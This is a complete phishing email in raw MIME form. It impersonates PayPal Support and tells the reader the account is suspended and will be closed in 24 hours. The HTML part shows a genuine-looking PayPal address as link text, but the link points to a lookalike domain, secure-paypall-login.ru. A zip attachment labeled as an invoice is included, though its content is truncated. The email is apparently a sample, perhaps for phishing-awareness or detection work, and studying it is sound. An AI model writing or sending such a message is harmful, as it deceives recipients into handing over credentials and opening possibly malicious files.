 --=_Part_12345_67890
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 7bit
Dear Customer,
We detected unusual activity and your account has been temporarily suspended. To restore access, please verify your account immediately by visiting the link below:
https://www.paypal.com/verify
If you do not complete verification within 24 hours, your account will be permanently closed.
Attached is an invoice for the recent activity.
Thanks,
PayPal Support Team
--=_Part_12345_67890
Content-Type: text/html; charset=UTF-8
Content-Transfer-Encoding: 7bit
<html>
  <body>
    <p>Dear Customer,</p>
    <p>We detected unusual activity and your account has been temporarily suspended. To restore access, please <b>verify your account immediately</b> by clicking the link below:</p>
    <p><a href="http://secure-paypall-login.ru/login?token=9f8b2c">https://www.paypal.com/verify</a></p>
    <p>If you do not complete verification within <b>24 hours</b>, your account will be permanently closed.</p>
    <p>Attached is an invoice for the recent activity.</p>
    <p>Thanks,<br>PayPal Support Team</p>
  </body>
</html>
------=_Part_12345_67890
Content-Type: application/zip; name="invoice.zip"
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="invoice.zip"
UEsDBBQAAAAI... (truncated base64 for safety)
------=_Part_12345_67890--